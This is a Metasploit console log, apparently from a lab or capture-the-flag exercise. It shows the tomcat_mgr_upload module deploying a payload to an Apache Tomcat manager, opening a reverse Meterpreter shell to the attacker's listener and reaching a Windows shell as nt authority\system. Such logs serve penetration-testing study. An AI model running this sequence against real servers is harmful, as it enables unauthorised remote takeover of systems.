 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying OdH02314SU...
[*] Executing OdH02314SU...
[*] Sending stage (177734 bytes) to 10.10.10.95
[*] Undeploying OdH02314SU ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 4 opened (10.10.14.8:4444 → 10.10.10.95:49201) at 2025-06-01 10:55:18 -0400
meterpreter > shell
Process 1696 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>